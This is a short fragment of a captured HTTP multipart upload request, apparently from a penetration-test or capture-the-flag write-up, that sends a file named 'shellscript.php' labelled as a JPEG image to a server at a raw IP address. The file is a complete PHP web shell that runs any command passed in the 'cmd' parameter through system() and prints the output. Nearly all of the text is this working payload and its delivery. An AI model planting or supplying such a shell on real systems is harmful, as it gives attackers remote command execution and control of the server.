 Referer: http://13.214.161.74:30400/
-----------------------------34133736823297378967105830649
Content-Disposition: form-data; name="file"; filename="shellscript.php"
Content-Type: image/jpeg
<<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>